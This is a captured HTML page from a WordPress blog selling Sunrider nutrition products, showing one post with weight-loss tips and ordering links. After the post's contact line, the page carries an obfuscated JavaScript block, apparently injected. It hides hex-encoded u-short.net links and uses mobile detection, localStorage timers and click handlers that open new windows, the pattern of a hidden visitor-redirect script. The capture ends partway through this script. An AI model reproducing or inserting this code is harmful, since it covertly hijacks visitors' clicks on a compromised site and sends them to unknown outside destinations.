

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diana1.com/tag/lose-weight-natural-products/
body_size: 14892
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentysixteen_javascript_detection
</script>
<title>lose weight natural products  - Sunrider More Energy, Laser-Beam Thinking, Vibrant Health!</title>
<meta name="robots" content="follow, noindex">
<meta property="og:url" content="https://diana1.com/tag/lose-weight-natural-products/">
<meta property="og:site_name" content="Sunrider More Energy, Laser-Beam Thinking, Vibrant Health!">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="object">
<meta property="og:title" content="lose weight natural products  - Sunrider More Energy, Laser-Beam Thinking, Vibrant Health!">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="lose weight natural products  - Sunrider More Energy, Laser-Beam Thinking, Vibrant Health!">
<link rel='dns-prefetch' href='//cdn.usefathom.com' />
<link rel="alternate" type="application/rss+xml" title="Sunrider More Energy, Laser-Beam Thinking, Vibrant Health! &raquo; Feed" href="https://diana1.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sunrider More Energy, Laser-Beam Thinking, Vibrant Health! &raquo; Comments Feed" href="https://diana1.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sunrider More Energy, Laser-Beam Thinking, Vibrant Health! &raquo; lose weight natural products Tag Feed" href="https://diana1.com/tag/lose-weight-natural-products/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://diana1.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://diana1.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20251101' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://diana1.com/wp-content/themes/twentysixteen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://diana1.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<script src="https://cdn.usefathom.com/script.js" id="fathom-snippet-js" defer data-wp-strategy="defer" data-site="MTCNSITS"   data-no-minify></script>
<script src="https://diana1.com/wp-content/plugins/open-in-new-window-plugin/open_in_new_window_yes.js" id="oinw_vars-js"></script>
<script src="https://diana1.com/wp-content/plugins/open-in-new-window-plugin/open_in_new_window.js" id="oinw_methods-js"></script>
<script src="https://diana1.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://diana1.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://diana1.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://diana1.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diana1.com/wp-json/wp/v2/tags/77" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diana1.com/xmlrpc.php?rsd" />

<meta name="p:domain_verify" content="4464e711d4cb930e7ad32bc012336df5"/>
</head>

<body class="archive tag tag-lose-weight-natural-products tag-77 wp-embed-responsive wp-theme-twentysixteen hfeed">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
											<p class="site-title"><a href="https://diana1.com/" rel="home" >Sunrider More Energy, Laser-Beam Thinking, Vibrant Health!</a></p>
												<p class="site-description">Healthy Lifestyle, Whole Food Nutrition Sunrider Leader &#8211; <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e390968d918a8786918e8c8ea3848e828a8fcd808c8e">[email&#160;protected]</a></p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-primary-container"><ul id="menu-primary" class="primary-menu"><li id="menu-item-1130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1130"><a href="https://diana1.com/">Home</a></li>
<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://diana1.com/about/">About</a></li>
<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://diana1.com/beauty-pearl/">Beauty Pearl</a></li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1132"><a href="https://diana1.com/blog/">Blog</a></li>
<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://diana1.com/calli-tea/">Calli Tea</a></li>
<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://diana1.com/digestion/">Digestion</a></li>
<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://diana1.com/electrosport/">Electrosport</a></li>
<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://diana1.com/evergreen/">Evergreen</a></li>
<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://diana1.com/fortune-delight/">Fortune Delight</a></li>
<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149"><a href="https://diana1.com/kandesn/">Kandesn</a></li>
<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://diana1.com/nuplus/">Nuplus</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554"><a href="https://diana1.com/quinary/">Quinary</a></li>
<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://diana1.com/raw-foods/">Raw Foods</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://diana1.com/sunrider-recipes/">Sunrider Recipes</a></li>
<li id="menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://diana1.com/sunrider/">Sunrider</a></li>
<li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://diana1.com/sunrider-health-stories/">Sunrider Health Stories</a></li>
<li id="menu-item-1377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377"><a href="https://diana1.com/sunrise/">Sunrise</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://diana1.com/vitashake/">VitaShake</a></li>
<li id="menu-item-1985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1985"><a href="https://diana1.com/vitataste/">Vitataste</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="https://diana1.com/" rel="home" >
						<img src="https://diana1.com/wp-content/uploads/header.png" width="960" height="100" alt="Sunrider More Energy, Laser-Beam Thinking, Vibrant Health!" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" srcset="https://diana1.com/wp-content/uploads/header.png 960w, https://diana1.com/wp-content/uploads/header-300x31.png 300w" decoding="async" fetchpriority="high" />					</a>
				</div><!-- .header-image -->
					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>lose weight natural products</span></h1>			</header><!-- .page-header -->

			
<article id="post-946" class="post-946 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-sunrider tag-calli-tea tag-diana-walker tag-fortune-delight tag-lose-weight tag-lose-weight-natural-products tag-order-sunrider-products tag-sunrider">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://diana1.com/lose-weight-with-sunrider/" rel="bookmark">Lose Weight with Sunrider</a></h2>	</header><!-- .entry-header -->

	
	
	<a class="post-thumbnail" href="https://diana1.com/lose-weight-with-sunrider/" aria-hidden="true">
		<img width="283" height="424" src="https://diana1.com/wp-content/uploads/iStock_000006022234XSmall.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Lose Weight with Sunrider" decoding="async" srcset="https://diana1.com/wp-content/uploads/iStock_000006022234XSmall.jpg 283w, https://diana1.com/wp-content/uploads/iStock_000006022234XSmall-200x300.jpg 200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</a>

		
	<div class="entry-content">
		<figure id="attachment_984" aria-describedby="caption-attachment-984" style="width: 200px" class="wp-caption alignright"><a href="https://diana1.com/wp-content/uploads/iStock_000006022234XSmall.jpg"><img decoding="async" class="size-medium wp-image-984" title="Healthy Eating Sunrider for Weight Loss www.diana1.com  Diana Walker" src="https://diana1.com/wp-content/uploads/iStock_000006022234XSmall-200x300.jpg" alt="Healthy Eating Sunrider for Weight Loss www.diana1.com Diana Walker" width="200" height="300" srcset="https://diana1.com/wp-content/uploads/iStock_000006022234XSmall-200x300.jpg 200w, https://diana1.com/wp-content/uploads/iStock_000006022234XSmall.jpg 283w" sizes="(max-width: 200px) 85vw, 200px" /></a><figcaption id="caption-attachment-984" class="wp-caption-text">Healthy Eating Sunrider for Weight Loss www.diana1.com Diana Walker</figcaption></figure>
<p>Healthy eating is the best way to lose weight. We were provided with many Sunrider success stories on stage at Sunrider Convention in Long Beach, California, July 2011.</p>
<p>Those Sunriders on stage provided us with tips on weight loss, and how Sunrider whole food nutrition was a powerful and pivotal part of that journey.</p>
<p>1. Don&#8217;t skip meals</p>
<p>2. Get plenty of rest and sleep</p>
<p>3. Move &#8211; get exercise, activities that you enjoy and will do consistently for results</p>
<p>4. Eat balanced snacks and meals &#8211; whole foods containing protein, complex carbohydrates, fiber and healthy fat</p>
<p>5. Eat an abundance of whole foods, including fruits, vegetables, nuts, grains and seeds.</p>
<p>6. Eat a limited amount of animal and dairy products</p>
<p>Part of a successful weight loss and weight management program includes the 5 Basic Sunrider Foods every day:</p>
<p><a href="https://www.diana2.com/chinese_green_tea.html" target="_blank">Calli Tea</a>, <a href="https://www.diana2.com/sunrider_fortune_delight.html" target="_blank">Fortune Delight</a>, NuPlus, Sunnydew &#8211; Sunrider <a href="https://www.diana2.com/stevia_health_benefits.html" target="_blank">Stevia</a> &#8211; and <a href="https://www.diana2.com/Quinary_Sunrider.html" target="_blank">Quinary</a>.</p>
<p><strong>If you are interested in samples or in being a free Sunrider Customer<br />
Click Here &#8212;-&gt;<a href="https://www.diana2.com/sunrider_products.html" target="_blank">Order Sunrider Products in Canada and USA</a><br />
</strong></p>
<p>I wish you Vibrant Health!<br />
Diana<br />
This article is for information purposes only and is separate from Sunrider International. It is not intended as medical advice. As with any medical problem, consult your physician.</p>
<p><strong>If you are interested &#8212;-&gt;<a href="https://www.diana2.com/sunrider_products.html" target="_blank">Order Sunrider Products in Canada and USA</a></strong></p>
<p>Diana Walker is happy to send you Sunrider samples and help you buy Sunrider products.<br />
20 minutes free Nutrition Consultation (Value of $20) and ongoing email and phone support for Sunrider Customers in USA and Canada. Phone 1-800-840-0014 for more information!<br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x51\x42\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x4b\x62\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x4b\x4d\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x49\x72\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x74\x43\x64\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x57\x78\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x64\x7a\x47\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x77\x67\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 